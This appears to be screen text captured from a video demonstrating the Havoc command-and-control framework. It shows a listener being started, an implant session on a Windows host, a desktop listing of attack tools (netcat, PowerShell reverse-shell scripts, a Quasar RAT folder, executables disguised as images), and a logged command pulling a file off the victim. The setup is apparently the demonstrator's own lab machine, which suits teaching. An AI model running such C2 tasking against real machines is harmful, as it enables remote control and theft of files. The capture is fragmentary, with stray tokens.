 $_
1 2 3 4
$_ $_ $_
2:57
Havoc
Havoc View Attack Scripts Help
Internal User Computer OS Process PID Last Health
207 liangyang WINDOWSHACK… Windows 10 demon.x64.e… 5848 0s healthy
Listeners
Session View
Teamserver Chat
Loot
Event Viewer
Teamserver
Table
Graph
Event Viewer
11/01/2025 02:12:00 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
11/01/2025 02:10:45 [+] hackerloi connected to teamserver
11/01/2025 02:11:09 [-] hackerloi disconnected from teamserver
11/01/2025 02:12:00 [+] hackerloi connected to teamserver
11/01/2025 02:38:37 [*] Started "http" listener
11/01/2025 02:43:02 [*] Initialized 20767dfe :: loiliangyang@192.168.0.229
(WINDOWSHACKER)
Teamserver Chat Listeners [20767dfe] loiliangyang/WINDOWSHACKER Loot Collection
15/06/2024 17:53 498 B abc.wsf
29/01/2024 01:32 1.28 kB Advanced BAT to EXE Converter v4.61.lnk
11/01/2025 23:44 102.40 kB demon.x64.exe
29/12/2019 13:15 282 B desktop.ini
24/05/2024 21:41 1.22 kB hacker.rdp
05/06/2024 21:10 270.40 kB hackerloi.ico
05/06/2024 21:20 28.16 kB hackerloi.jpg
05/06/2024 21:18 466.94 kB hackerloiremoteviewer.jpg.exe
27/05/2024 18:37 1.34 kB hackerloiremoteviewer.ps1
26/05/2024 01:11 <DIR> hackingbox
31/01/2024 23:07 5.88 kB handsomeloi.jpg
23/05/2024 05:16 381 B Invitation - Copy.msrcIncident
22/05/2024 19:25 142 B Invitation.msrcIncident
31/01/2024 23:07 59.39 kB nc.exe
09/03/2024 23:17 796 B powershellreverse.ps1
09/03/2024 20:44 796 B powershellreverseshell.ps1
13/01/2024 07:17 <DIR> Quasar.v1.4.1 (1)
27/12/2024 20:34 345.09 kB script kiddie loi.jpg
13/01/2024 01:56 <DIR> SysinternalsSuite
22/05/2024 18:45 3.37 kB test.pdf
05/06/2024 21:20 953 B ultravnc.ini
30/01/2024 04:25 31.23 kB Win-PS2EXE.exe
05/06/2024 21:20 2.54 MB winvnc.exe
20 File(s) 3.86 MB
3 Folder(s)
11/01/2025 02:55:14 [hackerloi] Demon » download hackerloi.jpg
[*] [27E1AC9F] Tasked demon to download a file hackerloi.jpg
[*] Started download of file: C:\Users\loiliangyang\Desktop\hackerloi.jpg [28.16 kB]
[+] Finished download of file: C:\Users\loiliangyang\Desktop\hackerloi.jpg
[loiliangyang/WINDOWSHACKER] demon.x64.exe/5848 x64
>>>
MY
IS
COM